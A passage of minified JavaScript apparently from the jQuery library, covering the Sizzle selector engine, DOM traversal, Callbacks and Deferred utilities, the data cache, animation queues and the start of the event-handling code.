j,k,l,m,n,o,p=f!==g?"nextSibling":"previousSibling",q=b.parentNode,r=h&&b.nodeName.toLowerCase(),s=!i&&!h,t=!1;if(q){if(f){while(p){m=b;while(m=m[p])if(h?m.nodeName.toLowerCase()===r:1===m.nodeType)return!1;o=p="only"===a&&!o&&"nextSibling"}return!0}if(o=[g?q.firstChild:q.lastChild],g&&s){m=q,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w&&j[1],t=n&&j[2],m=n&&q.childNodes[n];while(m=++n&&m&&m[p]||(t=n=0)||o.pop())if(1===m.nodeType&&++t&&m===b){k[a]=[w,n,t];break}}else if(s&&(m=b,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w&&j[1],t=n),t===!1)while(m=++n&&m&&m[p]||(t=n=0)||o.pop())if((h?m.nodeName.toLowerCase()===r:1===m.nodeType)&&++t&&(s&&(l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),k[a]=[w,t]),m===b))break;return t-=e,t===d||t%d===0&&t/d>=0}}},PSEUDO:function(a,b){var c,e=d.pseudos[a]||d.setFilters[a.toLowerCase()]||fa.error("unsupported pseudo: "+a);return e[u]?e(b):e.length>1?(c=[a,a,"",b],d.setFilters.hasOwnProperty(a.toLowerCase())?ha(function(a,c){var d,f=e(a,b),g=f.length;while(g--)d=J(a,f[g]),a[d]=!(c[d]=f[g])}):function(a){return e(a,0,c)}):e}},pseudos:{not:ha(function(a){var b=[],c=[],d=h(a.replace(Q,"$1"));return d[u]?ha(function(a,b,c,e){var f,g=d(a,null,e,[]),h=a.length;while(h--)(f=g[h])&&(a[h]=!(b[h]=f))}):function(a,e,f){return b[0]=a,d(b,null,f,c),b[0]=null,!c.pop()}}),has:ha(function(a){return function(b){return fa(a,b).length>0}}),contains:ha(function(a){return a=a.replace(ba,ca),function(b){return(b.textContent||b.innerText||e(b)).indexOf(a)>-1}}),lang:ha(function(a){return V.test(a||"")||fa.error("unsupported lang: "+a),a=a.replace(ba,ca).toLowerCase(),function(b){var c;do if(c=p?b.lang:b.getAttribute("xml:lang")||b.getAttribute("lang"))return c=c.toLowerCase(),c===a||0===c.indexOf(a+"-");while((b=b.parentNode)&&1===b.nodeType);return!1}}),target:function(b){var c=a.location&&a.location.hash;return c&&c.slice(1)===b.id},root:function(a){return a===o},focus:function(a){return a===n.activeElement&&(!n.hasFocus||n.hasFocus())&&!!(a.type||a.href||~a.tabIndex)},enabled:function(a){return a.disabled===!1},disabled:function(a){return a.disabled===!0},checked:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&!!a.checked||"option"===b&&!!a.selected},selected:function(a){return a.parentNode&&a.parentNode.selectedIndex,a.selected===!0},empty:function(a){for(a=a.firstChild;a;a=a.nextSibling)if(a.nodeType<6)return!1;return!0},parent:function(a){return!d.pseudos.empty(a)},header:function(a){return Y.test(a.nodeName)},input:function(a){return X.test(a.nodeName)},button:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&"button"===a.type||"button"===b},text:function(a){var b;return"input"===a.nodeName.toLowerCase()&&"text"===a.type&&(null==(b=a.getAttribute("type"))||"text"===b.toLowerCase())},first:na(function(){return[0]}),last:na(function(a,b){return[b-1]}),eq:na(function(a,b,c){return[0>c?c+b:c]}),even:na(function(a,b){for(var c=0;b>c;c+=2)a.push(c);return a}),odd:na(function(a,b){for(var c=1;b>c;c+=2)a.push(c);return a}),lt:na(function(a,b,c){for(var d=0>c?c+b:c;--d>=0;)a.push(d);return a}),gt:na(function(a,b,c){for(var d=0>c?c+b:c;++d<b;)a.push(d);return a})}},d.pseudos.nth=d.pseudos.eq;for(b in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})d.pseudos[b]=la(b);for(b in{submit:!0,reset:!0})d.pseudos[b]=ma(b);function pa(){}pa.prototype=d.filters=d.pseudos,d.setFilters=new pa,g=fa.tokenize=function(a,b){var c,e,f,g,h,i,j,k=z[a+" "];if(k)return b?0:k.slice(0);h=a,i=[],j=d.preFilter;while(h){c&&!(e=R.exec(h))||(e&&(h=h.slice(e[0].length)||h),i.push(f=[])),c=!1,(e=S.exec(h))&&(c=e.shift(),f.push({value:c,type:e[0].replace(Q," ")}),h=h.slice(c.length));for(g in d.filter)!(e=W[g].exec(h))||j[g]&&!(e=j[g](e))||(c=e.shift(),f.push({value:c,type:g,matches:e}),h=h.slice(c.length));if(!c)break}return b?h.length:h?fa.error(a):z(a,i).slice(0)};function qa(a){for(var b=0,c=a.length,d="";c>b;b++)d+=a[b].value;return d}function ra(a,b,c){var d=b.dir,e=c&&"parentNode"===d,f=x++;return b.first?function(b,c,f){while(b=b[d])if(1===b.nodeType||e)return a(b,c,f)}:function(b,c,g){var h,i,j,k=[w,f];if(g){while(b=b[d])if((1===b.nodeType||e)&&a(b,c,g))return!0}else while(b=b[d])if(1===b.nodeType||e){if(j=b[u]||(b[u]={}),i=j[b.uniqueID]||(j[b.uniqueID]={}),(h=i[d])&&h[0]===w&&h[1]===f)return k[2]=h[2];if(i[d]=k,k[2]=a(b,c,g))return!0}}}function sa(a){return a.length>1?function(b,c,d){var e=a.length;while(e--)if(!a[e](b,c,d))return!1;return!0}:a[0]}function ta(a,b,c){for(var d=0,e=b.length;e>d;d++)fa(a,b[d],c);return c}function ua(a,b,c,d,e){for(var f,g=[],h=0,i=a.length,j=null!=b;i>h;h++)(f=a[h])&&(c&&!c(f,d,e)||(g.push(f),j&&b.push(h)));return g}function va(a,b,c,d,e,f){return d&&!d[u]&&(d=va(d)),e&&!e[u]&&(e=va(e,f)),ha(function(f,g,h,i){var j,k,l,m=[],n=[],o=g.length,p=f||ta(b||"*",h.nodeType?[h]:h,[]),q=!a||!f&&b?p:ua(p,m,a,h,i),r=c?e||(f?a:o||d)?[]:g:q;if(c&&c(q,r,h,i),d){j=ua(r,n),d(j,[],h,i),k=j.length;while(k--)(l=j[k])&&(r[n[k]]=!(q[n[k]]=l))}if(f){if(e||a){if(e){j=[],k=r.length;while(k--)(l=r[k])&&j.push(q[k]=l);e(null,r=[],j,i)}k=r.length;while(k--)(l=r[k])&&(j=e?J(f,l):m[k])>-1&&(f[j]=!(g[j]=l))}}else r=ua(r===g?r.splice(o,r.length):r),e?e(null,g,r,i):H.apply(g,r)})}function wa(a){for(var b,c,e,f=a.length,g=d.relative[a[0].type],h=g||d.relative[" "],i=g?1:0,k=ra(function(a){return a===b},h,!0),l=ra(function(a){return J(b,a)>-1},h,!0),m=[function(a,c,d){var e=!g&&(d||c!==j)||((b=c).nodeType?k(a,c,d):l(a,c,d));return b=null,e}];f>i;i++)if(c=d.relative[a[i].type])m=[ra(sa(m),c)];else{if(c=d.filter[a[i].type].apply(null,a[i].matches),c[u]){for(e=++i;f>e;e++)if(d.relative[a[e].type])break;return va(i>1&&sa(m),i>1&&qa(a.slice(0,i-1).concat({value:" "===a[i-2].type?"*":""})).replace(Q,"$1"),c,e>i&&wa(a.slice(i,e)),f>e&&wa(a=a.slice(e)),f>e&&qa(a))}m.push(c)}return sa(m)}function xa(a,b){var c=b.length>0,e=a.length>0,f=function(f,g,h,i,k){var l,o,q,r=0,s="0",t=f&&[],u=[],v=j,x=f||e&&d.find.TAG("*",k),y=w+=null==v?1:Math.random()||.1,z=x.length;for(k&&(j=g===n||g||k);s!==z&&null!=(l=x[s]);s++){if(e&&l){o=0,g||l.ownerDocument===n||(m(l),h=!p);while(q=a[o++])if(q(l,g||n,h)){i.push(l);break}k&&(w=y)}c&&((l=!q&&l)&&r--,f&&t.push(l))}if(r+=s,c&&s!==r){o=0;while(q=b[o++])q(t,u,g,h);if(f){if(r>0)while(s--)t[s]||u[s]||(u[s]=F.call(i));u=ua(u)}H.apply(i,u),k&&!f&&u.length>0&&r+b.length>1&&fa.uniqueSort(i)}return k&&(w=y,j=v),t};return c?ha(f):f}return h=fa.compile=function(a,b){var c,d=[],e=[],f=A[a+" "];if(!f){b||(b=g(a)),c=b.length;while(c--)f=wa(b[c]),f[u]?d.push(f):e.push(f);f=A(a,xa(e,d)),f.selector=a}return f},i=fa.select=function(a,b,e,f){var i,j,k,l,m,n="function"==typeof a&&a,o=!f&&g(a=n.selector||a);if(e=e||[],1===o.length){if(j=o[0]=o[0].slice(0),j.length>2&&"ID"===(k=j[0]).type&&c.getById&&9===b.nodeType&&p&&d.relative[j[1].type]){if(b=(d.find.ID(k.matches[0].replace(ba,ca),b)||[])[0],!b)return e;n&&(b=b.parentNode),a=a.slice(j.shift().value.length)}i=W.needsContext.test(a)?0:j.length;while(i--){if(k=j[i],d.relative[l=k.type])break;if((m=d.find[l])&&(f=m(k.matches[0].replace(ba,ca),_.test(j[0].type)&&oa(b.parentNode)||b))){if(j.splice(i,1),a=f.length&&qa(j),!a)return H.apply(e,f),e;break}}}return(n||h(a,o))(f,b,!p,e,!b||_.test(a)&&oa(b.parentNode)||b),e},c.sortStable=u.split("").sort(B).join("")===u,c.detectDuplicates=!!l,m(),c.sortDetached=ia(function(a){return 1&a.compareDocumentPosition(n.createElement("div"))}),ia(function(a){return a.innerHTML="<a href='#'></a>","#"===a.firstChild.getAttribute("href")})||ja("type|href|height|width",function(a,b,c){return c?void 0:a.getAttribute(b,"type"===b.toLowerCase()?1:2)}),c.attributes&&ia(function(a){return a.innerHTML="<input/>",a.firstChild.setAttribute("value",""),""===a.firstChild.getAttribute("value")})||ja("value",function(a,b,c){return c||"input"!==a.nodeName.toLowerCase()?void 0:a.defaultValue}),ia(function(a){return null==a.getAttribute("disabled")})||ja(K,function(a,b,c){var d;return c?void 0:a[b]===!0?b.toLowerCase():(d=a.getAttributeNode(b))&&d.specified?d.value:null}),fa}(a);n.find=t,n.expr=t.selectors,n.expr[":"]=n.expr.pseudos,n.uniqueSort=n.unique=t.uniqueSort,n.text=t.getText,n.isXMLDoc=t.isXML,n.contains=t.contains;var u=function(a,b,c){var d=[],e=void 0!==c;while((a=a[b])&&9!==a.nodeType)if(1===a.nodeType){if(e&&n(a).is(c))break;d.push(a)}return d},v=function(a,b){for(var c=[];a;a=a.nextSibling)1===a.nodeType&&a!==b&&c.push(a);return c},w=n.expr.match.needsContext,x=/^<([\w-]+)\s*\/?>(?:<\/\1>|)$/,y=/^.[^:#\[\.,]*$/;function z(a,b,c){if(n.isFunction(b))return n.grep(a,function(a,d){return!!b.call(a,d,a)!==c});if(b.nodeType)return n.grep(a,function(a){return a===b!==c});if("string"==typeof b){if(y.test(b))return n.filter(b,a,c);b=n.filter(b,a)}return n.grep(a,function(a){return h.call(b,a)>-1!==c})}n.filter=function(a,b,c){var d=b[0];return c&&(a=":not("+a+")"),1===b.length&&1===d.nodeType?n.find.matchesSelector(d,a)?[d]:[]:n.find.matches(a,n.grep(b,function(a){return 1===a.nodeType}))},n.fn.extend({find:function(a){var b,c=this.length,d=[],e=this;if("string"!=typeof a)return this.pushStack(n(a).filter(function(){for(b=0;c>b;b++)if(n.contains(e[b],this))return!0}));for(b=0;c>b;b++)n.find(a,e[b],d);return d=this.pushStack(c>1?n.unique(d):d),d.selector=this.selector?this.selector+" "+a:a,d},filter:function(a){return this.pushStack(z(this,a||[],!1))},not:function(a){return this.pushStack(z(this,a||[],!0))},is:function(a){return!!z(this,"string"==typeof a&&w.test(a)?n(a):a||[],!1).length}});var A,B=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,C=n.fn.init=function(a,b,c){var e,f;if(!a)return this;if(c=c||A,"string"==typeof a){if(e="<"===a[0]&&">"===a[a.length-1]&&a.length>=3?[null,a,null]:B.exec(a),!e||!e[1]&&b)return!b||b.jquery?(b||c).find(a):this.constructor(b).find(a);if(e[1]){if(b=b instanceof n?b[0]:b,n.merge(this,n.parseHTML(e[1],b&&b.nodeType?b.ownerDocument||b:d,!0)),x.test(e[1])&&n.isPlainObject(b))for(e in b)n.isFunction(this[e])?this[e](b[e]):this.attr(e,b[e]);return this}return f=d.getElementById(e[2]),f&&f.parentNode&&(this.length=1,this[0]=f),this.context=d,this.selector=a,this}return a.nodeType?(this.context=this[0]=a,this.length=1,this):n.isFunction(a)?void 0!==c.ready?c.ready(a):a(n):(void 0!==a.selector&&(this.selector=a.selector,this.context=a.context),n.makeArray(a,this))};C.prototype=n.fn,A=n(d);var D=/^(?:parents|prev(?:Until|All))/,E={children:!0,contents:!0,next:!0,prev:!0};n.fn.extend({has:function(a){var b=n(a,this),c=b.length;return this.filter(function(){for(var a=0;c>a;a++)if(n.contains(this,b[a]))return!0})},closest:function(a,b){for(var c,d=0,e=this.length,f=[],g=w.test(a)||"string"!=typeof a?n(a,b||this.context):0;e>d;d++)for(c=this[d];c&&c!==b;c=c.parentNode)if(c.nodeType<11&&(g?g.index(c)>-1:1===c.nodeType&&n.find.matchesSelector(c,a))){f.push(c);break}return this.pushStack(f.length>1?n.uniqueSort(f):f)},index:function(a){return a?"string"==typeof a?h.call(n(a),this[0]):h.call(this,a.jquery?a[0]:a):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(a,b){return this.pushStack(n.uniqueSort(n.merge(this.get(),n(a,b))))},addBack:function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}});function F(a,b){while((a=a[b])&&1!==a.nodeType);return a}n.each({parent:function(a){var b=a.parentNode;return b&&11!==b.nodeType?b:null},parents:function(a){return u(a,"parentNode")},parentsUntil:function(a,b,c){return u(a,"parentNode",c)},next:function(a){return F(a,"nextSibling")},prev:function(a){return F(a,"previousSibling")},nextAll:function(a){return u(a,"nextSibling")},prevAll:function(a){return u(a,"previousSibling")},nextUntil:function(a,b,c){return u(a,"nextSibling",c)},prevUntil:function(a,b,c){return u(a,"previousSibling",c)},siblings:function(a){return v((a.parentNode||{}).firstChild,a)},children:function(a){return v(a.firstChild)},contents:function(a){return a.contentDocument||n.merge([],a.childNodes)}},function(a,b){n.fn[a]=function(c,d){var e=n.map(this,b,c);return"Until"!==a.slice(-5)&&(d=c),d&&"string"==typeof d&&(e=n.filter(d,e)),this.length>1&&(E[a]||n.uniqueSort(e),D.test(a)&&e.reverse()),this.pushStack(e)}});var G=/\S+/g;function H(a){var b={};return n.each(a.match(G)||[],function(a,c){b[c]=!0}),b}n.Callbacks=function(a){a="string"==typeof a?H(a):n.extend({},a);var b,c,d,e,f=[],g=[],h=-1,i=function(){for(e=a.once,d=b=!0;g.length;h=-1){c=g.shift();while(++h<f.length)f[h].apply(c[0],c[1])===!1&&a.stopOnFalse&&(h=f.length,c=!1)}a.memory||(c=!1),b=!1,e&&(f=c?[]:"")},j={add:function(){return f&&(c&&!b&&(h=f.length-1,g.push(c)),function d(b){n.each(b,function(b,c){n.isFunction(c)?a.unique&&j.has(c)||f.push(c):c&&c.length&&"string"!==n.type(c)&&d(c)})}(arguments),c&&!b&&i()),this},remove:function(){return n.each(arguments,function(a,b){var c;while((c=n.inArray(b,f,c))>-1)f.splice(c,1),h>=c&&h--}),this},has:function(a){return a?n.inArray(a,f)>-1:f.length>0},empty:function(){return f&&(f=[]),this},disable:function(){return e=g=[],f=c="",this},disabled:function(){return!f},lock:function(){return e=g=[],c||(f=c=""),this},locked:function(){return!!e},fireWith:function(a,c){return e||(c=c||[],c=[a,c.slice?c.slice():c],g.push(c),b||i()),this},fire:function(){return j.fireWith(this,arguments),this},fired:function(){return!!d}};return j},n.extend({Deferred:function(a){var b=[["resolve","done",n.Callbacks("once memory"),"resolved"],["reject","fail",n.Callbacks("once memory"),"rejected"],["notify","progress",n.Callbacks("memory")]],c="pending",d={state:function(){return c},always:function(){return e.done(arguments).fail(arguments),this},then:function(){var a=arguments;return n.Deferred(function(c){n.each(b,function(b,f){var g=n.isFunction(a[b])&&a[b];e[f[1]](function(){var a=g&&g.apply(this,arguments);a&&n.isFunction(a.promise)?a.promise().progress(c.notify).done(c.resolve).fail(c.reject):c[f[0]+"With"](this===d?c.promise():this,g?[a]:arguments)})}),a=null}).promise()},promise:function(a){return null!=a?n.extend(a,d):d}},e={};return d.pipe=d.then,n.each(b,function(a,f){var g=f[2],h=f[3];d[f[1]]=g.add,h&&g.add(function(){c=h},b[1^a][2].disable,b[2][2].lock),e[f[0]]=function(){return e[f[0]+"With"](this===e?d:this,arguments),this},e[f[0]+"With"]=g.fireWith}),d.promise(e),a&&a.call(e,e),e},when:function(a){var b=0,c=e.call(arguments),d=c.length,f=1!==d||a&&n.isFunction(a.promise)?d:0,g=1===f?a:n.Deferred(),h=function(a,b,c){return function(d){b[a]=this,c[a]=arguments.length>1?e.call(arguments):d,c===i?g.notifyWith(b,c):--f||g.resolveWith(b,c)}},i,j,k;if(d>1)for(i=new Array(d),j=new Array(d),k=new Array(d);d>b;b++)c[b]&&n.isFunction(c[b].promise)?c[b].promise().progress(h(b,j,i)).done(h(b,k,c)).fail(g.reject):--f;return f||g.resolveWith(k,c),g.promise()}});var I;n.fn.ready=function(a){return n.ready.promise().done(a),this},n.extend({isReady:!1,readyWait:1,holdReady:function(a){a?n.readyWait++:n.ready(!0)},ready:function(a){(a===!0?--n.readyWait:n.isReady)||(n.isReady=!0,a!==!0&&--n.readyWait>0||(I.resolveWith(d,[n]),n.fn.triggerHandler&&(n(d).triggerHandler("ready"),n(d).off("ready"))))}});function J(){d.removeEventListener("DOMContentLoaded",J),a.removeEventListener("load",J),n.ready()}n.ready.promise=function(b){return I||(I=n.Deferred(),"complete"===d.readyState||"loading"!==d.readyState&&!d.documentElement.doScroll?a.setTimeout(n.ready):(d.addEventListener("DOMContentLoaded",J),a.addEventListener("load",J))),I.promise(b)},n.ready.promise();var K=function(a,b,c,d,e,f,g){var h=0,i=a.length,j=null==c;if("object"===n.type(c)){e=!0;for(h in c)K(a,b,h,c[h],!0,f,g)}else if(void 0!==d&&(e=!0,n.isFunction(d)||(g=!0),j&&(g?(b.call(a,d),b=null):(j=b,b=function(a,b,c){return j.call(n(a),c)})),b))for(;i>h;h++)b(a[h],c,g?d:d.call(a[h],h,b(a[h],c)));return e?a:j?b.call(a):i?b(a[0],c):f},L=function(a){return 1===a.nodeType||9===a.nodeType||!+a.nodeType};function M(){this.expando=n.expando+M.uid++}M.uid=1,M.prototype={register:function(a,b){var c=b||{};return a.nodeType?a[this.expando]=c:Object.defineProperty(a,this.expando,{value:c,writable:!0,configurable:!0}),a[this.expando]},cache:function(a){if(!L(a))return{};var b=a[this.expando];return b||(b={},L(a)&&(a.nodeType?a[this.expando]=b:Object.defineProperty(a,this.expando,{value:b,configurable:!0}))),b},set:function(a,b,c){var d,e=this.cache(a);if("string"==typeof b)e[b]=c;else for(d in b)e[d]=b[d];return e},get:function(a,b){return void 0===b?this.cache(a):a[this.expando]&&a[this.expando][b]},access:function(a,b,c){var d;return void 0===b||b&&"string"==typeof b&&void 0===c?(d=this.get(a,b),void 0!==d?d:this.get(a,n.camelCase(b))):(this.set(a,b,c),void 0!==c?c:b)},remove:function(a,b){var c,d,e,f=a[this.expando];if(void 0!==f){if(void 0===b)this.register(a);else{n.isArray(b)?d=b.concat(b.map(n.camelCase)):(e=n.camelCase(b),b in f?d=[b,e]:(d=e,d=d in f?[d]:d.match(G)||[])),c=d.length;while(c--)delete f[d[c]]}(void 0===b||n.isEmptyObject(f))&&(a.nodeType?a[this.expando]=void 0:delete a[this.expando])}},hasData:function(a){var b=a[this.expando];return void 0!==b&&!n.isEmptyObject(b)}};var N=new M,O=new M,P=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,Q=/[A-Z]/g;function R(a,b,c){var d;if(void 0===c&&1===a.nodeType)if(d="data-"+b.replace(Q,"-$&").toLowerCase(),c=a.getAttribute(d),"string"==typeof c){try{c="true"===c?!0:"false"===c?!1:"null"===c?null:+c+""===c?+c:P.test(c)?n.parseJSON(c):c;
}catch(e){}O.set(a,b,c)}else c=void 0;return c}n.extend({hasData:function(a){return O.hasData(a)||N.hasData(a)},data:function(a,b,c){return O.access(a,b,c)},removeData:function(a,b){O.remove(a,b)},_data:function(a,b,c){return N.access(a,b,c)},_removeData:function(a,b){N.remove(a,b)}}),n.fn.extend({data:function(a,b){var c,d,e,f=this[0],g=f&&f.attributes;if(void 0===a){if(this.length&&(e=O.get(f),1===f.nodeType&&!N.get(f,"hasDataAttrs"))){c=g.length;while(c--)g[c]&&(d=g[c].name,0===d.indexOf("data-")&&(d=n.camelCase(d.slice(5)),R(f,d,e[d])));N.set(f,"hasDataAttrs",!0)}return e}return"object"==typeof a?this.each(function(){O.set(this,a)}):K(this,function(b){var c,d;if(f&&void 0===b){if(c=O.get(f,a)||O.get(f,a.replace(Q,"-$&").toLowerCase()),void 0!==c)return c;if(d=n.camelCase(a),c=O.get(f,d),void 0!==c)return c;if(c=R(f,d,void 0),void 0!==c)return c}else d=n.camelCase(a),this.each(function(){var c=O.get(this,d);O.set(this,d,b),a.indexOf("-")>-1&&void 0!==c&&O.set(this,a,b)})},null,b,arguments.length>1,null,!0)},removeData:function(a){return this.each(function(){O.remove(this,a)})}}),n.extend({queue:function(a,b,c){var d;return a?(b=(b||"fx")+"queue",d=N.get(a,b),c&&(!d||n.isArray(c)?d=N.access(a,b,n.makeArray(c)):d.push(c)),d||[]):void 0},dequeue:function(a,b){b=b||"fx";var c=n.queue(a,b),d=c.length,e=c.shift(),f=n._queueHooks(a,b),g=function(){n.dequeue(a,b)};"inprogress"===e&&(e=c.shift(),d--),e&&("fx"===b&&c.unshift("inprogress"),delete f.stop,e.call(a,g,f)),!d&&f&&f.empty.fire()},_queueHooks:function(a,b){var c=b+"queueHooks";return N.get(a,c)||N.access(a,c,{empty:n.Callbacks("once memory").add(function(){N.remove(a,[b+"queue",c])})})}}),n.fn.extend({queue:function(a,b){var c=2;return"string"!=typeof a&&(b=a,a="fx",c--),arguments.length<c?n.queue(this[0],a):void 0===b?this:this.each(function(){var c=n.queue(this,a,b);n._queueHooks(this,a),"fx"===a&&"inprogress"!==c[0]&&n.dequeue(this,a)})},dequeue:function(a){return this.each(function(){n.dequeue(this,a)})},clearQueue:function(a){return this.queue(a||"fx",[])},promise:function(a,b){var c,d=1,e=n.Deferred(),f=this,g=this.length,h=function(){--d||e.resolveWith(f,[f])};"string"!=typeof a&&(b=a,a=void 0),a=a||"fx";while(g--)c=N.get(f[g],a+"queueHooks"),c&&c.empty&&(d++,c.empty.add(h));return h(),e.promise(b)}});var S=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,T=new RegExp("^(?:([+-])=|)("+S+")([a-z%]*)$","i"),U=["Top","Right","Bottom","Left"],V=function(a,b){return a=b||a,"none"===n.css(a,"display")||!n.contains(a.ownerDocument,a)};function W(a,b,c,d){var e,f=1,g=20,h=d?function(){return d.cur()}:function(){return n.css(a,b,"")},i=h(),j=c&&c[3]||(n.cssNumber[b]?"":"px"),k=(n.cssNumber[b]||"px"!==j&&+i)&&T.exec(n.css(a,b));if(k&&k[3]!==j){j=j||k[3],c=c||[],k=+i||1;do f=f||".5",k/=f,n.style(a,b,k+j);while(f!==(f=h()/i)&&1!==f&&--g)}return c&&(k=+k||+i||0,e=c[1]?k+(c[1]+1)*c[2]:+c[2],d&&(d.unit=j,d.start=k,d.end=e)),e}var X=/^(?:checkbox|radio)$/i,Y=/<([\w:-]+)/,Z=/^$|\/(?:java|ecma)script/i,$={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};$.optgroup=$.option,$.tbody=$.tfoot=$.colgroup=$.caption=$.thead,$.th=$.td;function _(a,b){var c="undefined"!=typeof a.getElementsByTagName?a.getElementsByTagName(b||"*"):"undefined"!=typeof a.querySelectorAll?a.querySelectorAll(b||"*"):[];return void 0===b||b&&n.nodeName(a,b)?n.merge([a],c):c}function aa(a,b){for(var c=0,d=a.length;d>c;c++)N.set(a[c],"globalEval",!b||N.get(b[c],"globalEval"))}var ba=/<|&#?\w+;/;function ca(a,b,c,d,e){for(var f,g,h,i,j,k,l=b.createDocumentFragment(),m=[],o=0,p=a.length;p>o;o++)if(f=a[o],f||0===f)if("object"===n.type(f))n.merge(m,f.nodeType?[f]:f);else if(ba.test(f)){g=g||l.appendChild(b.createElement("div")),h=(Y.exec(f)||["",""])[1].toLowerCase(),i=$[h]||$._default,g.innerHTML=i[1]+n.htmlPrefilter(f)+i[2],k=i[0];while(k--)g=g.lastChild;n.merge(m,g.childNodes),g=l.firstChild,g.textContent=""}else m.push(b.createTextNode(f));l.textContent="",o=0;while(f=m[o++])if(d&&n.inArray(f,d)>-1)e&&e.push(f);else if(j=n.contains(f.ownerDocument,f),g=_(l.appendChild(f),"script"),j&&aa(g),c){k=0;while(f=g[k++])Z.test(f.type||"")&&c.push(f)}return l}!function(){var a=d.createDocumentFragment(),b=a.appendChild(d.createElement("div")),c=d.createElement("input");c.setAttribute("type","radio"),c.setAttribute("checked","checked"),c.setAttribute("name","t"),b.appendChild(c),l.checkClone=b.cloneNode(!0).cloneNode(!0).lastChild.checked,b.innerHTML="<textarea>x</textarea>",l.noCloneChecked=!!b.cloneNode(!0).lastChild.defaultValue}();var da=/^key/,ea=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,fa=/^([^.]*)(?:\.(.+)|)/;function ga(){return!0}function ha(){return!1}function ia(){try{return d.activeElement}catch(a){}}function ja(a,b,c,d,e,f){var g,h;if("object"==typeof b){"string"!=typeof c&&(d=d||c,c=void 0);for(h in b)ja(a,h,c,d,b[h],f);return a}if(null==d&&null==e?(e=c,d=c=void 0):null==e&&("string"==typeof c?(e=d,d=void 0):(e=d,d=c,c=void 0)),e===!1)e=ha;else if(!e)return a;return 1===f&&(g=e,e=function(a){return n().off(a),g.apply(this,arguments)},e.guid=g.guid||(g.guid=n.guid++)),a.each(function(){n.event.add(this,b,e,d,c)})}n.event={global:{},add:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,o,p,q,r=N.get(a);if(r){c.handler&&(f=c,c=f.handler,e=f.selector),c.guid||(c.guid=n.guid++),(i=r.events)||(i=r.events={}),(g=r.handle)||(g=r.handle=function(b){return"undefined"!=typeof n&&n.event.triggered!==b.type?n.event.dispatch.apply(a,arguments):void 0}),b=(b||"").match(G)||[""],j=b.length;while(j--)h=fa.exec(b[j])||[],o=q=h[1],p=(h[2]||"").split(".").sort(),o&&(l=n.event.special[o]||{},o=(e?l.delegateType:l.bindType)||o,l=n.event.special[o]||{},k=n.extend({type:o,origType:q,data:d,handler:c,guid:c.guid,selector:e,needsContext:e&&n.expr.match.needsContext.test(e),namespace:p.join(".")},f),(m=i[o])||(m=i[o]=[],m.delegateCount=0,l.setup&&l.setup.call(a,d,p,g)!==!1||a.addEventListener&&a.addEventListener(o,g)),l.add&&(l.add.call(a,k),k.handler.guid||(k.handler.guid=c.guid)),e?m.splice(m.delegateCount++,0,k):m.push(k),n.event.global[o]=!0)}},remove:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,o,p,q,r=N.hasData(a)&&N.get(a);if(r&&(i=r.events)){b=(b||"").match(G)||[""],j=b.length;while(j--)if(h=fa.exec(b[j])||[],o=q=h[1],p=(h[2]||"").split(".").sort(),o){l=n.event.special[o]||{},o=(d?l.delegateType:l.bindType)||o,m=i[o]||[],h=h[2]&&new RegExp("(^|\\.)"+p.join("\\.(?:.*\\.|)")+"(\\.|$)"),g=f=m.length;while(f--)k=m[f],!e&&q!==k.origType||c&&c.guid!==k.guid||h&&!h.test(k.namespace)||d&&d!==k.selector&&("**"!==d||!k.selector)||(m.splice(f,1),k.selector&&m.delegateCount--,l.remove&&l.remove.call(a,k));g&&!m.length&&(l.teardown&&l.teardown.call(a,p,r.handle)!==!1||n.removeEvent(a,o,r.handle),delete i[o])}else for(o in i)n.event.remove(a,o+b[j],c,d,!0);n.isEmptyObject(i)&&N.remove(a,"handle events")}},dispatch:function(a){a=n.event.fix(a);var b,c,d,f,g,h=[],i=e.call(arguments),j=(N.get(this,"events")||{})[a.type]||[],k=n.event.special[a.type]||{};if(i[0]=a,a.delegateTarget=this,!k.preDispatch||k.preDispatch.call(this,a)!==!1){h=n.event.handlers.call(this,a,j),b=0;while((f=h[b++])&&!a.isPropagationStopped()){a.currentTarget=f.elem,c=0;while((g=f.handlers[c++])&&!a.isImmediatePropagationStopped())a.rnamespace&&!a.rnamespace.test(g.namespace)||(a.handleObj=g,a.data=g.data,d=((n.event.special[g.origType]||{}).handle||g.handler).apply(f.elem,i),void 0!==d&&(a.result=d)===!1&&(a.preventDefault(),a.stopPropagation()))}return k.postDispatch&&k.postDispatch.call(this,a),a.result}},handlers:function(a,b){var c,d,e,f,g=[],h=b.delegateCount,i=a.target;if(h&&i.nodeType&&("click"!==a.type||isNaN(a.button)||a.button<1))for(;i!==this;i=i.parentNode||this)if(1===i.nodeType&&(i.disabled!==!0||"click"!==a.type)){for(d=[],c=0;h>c;c++)f=b[c],e=f.selector+" ",void 0===d[e]&&(d[e]=f.needsContext?n(e,this).index(i)>-1:n.find(e,this,null,[i]).length),d[e]&&d.push(f);d.length&&g.push({elem:i,handlers:d})}return h<b.length&&g.push({elem:this,handlers:b.slice(h)}),g},props:"altKey bubbles cancelable ctrlKey currentTarget detail eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(a,b){return null==a.which&&(a.which=null!=b.charCode?b.charCode:b.keyCode),a}},mouseHooks:{props:"button buttons clientX clientY offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(a,b){var c,e,f,g=b.button;return 